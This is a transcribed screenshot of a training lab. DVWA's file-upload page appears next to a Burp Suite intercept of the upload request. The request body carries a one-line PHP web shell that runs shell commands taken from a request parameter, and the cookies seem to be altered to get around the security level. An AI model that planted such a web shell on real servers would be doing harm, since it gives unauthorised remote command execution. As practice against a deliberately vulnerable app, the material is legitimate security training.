 16:30
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.92:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.92
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.92
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2xDfFT3zKVh3Etg8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.92/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; security=low; PHPSESSID=
3b57f640405aff7f977ea3f4af716264
14 Connection: close
15
16 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary2xDfFT3zKVh3Etg8
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary2xDfFT3zKVh3Etg8--
31
? Search... 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwa/vulnerabilities/...
Request query parameters 0
Request body parameters 3
Request cookies 3
Name Value
security high
security low
PHPSESSID 3b57f640405aff7f97...
Request headers 13
Name Value
Host 192.168.1.92
Content-Length 434
Cache-Control max-age=0
Upgrade-Insecure-Re... 1
Origin http://192.168.1.92
Content-Type multipart/form-data;...
User-Agent Mozilla/5.0 (Window...
Accept text/html,application...
Referer http://192.168.1.92/d...
Accept-Encoding gzip, deflate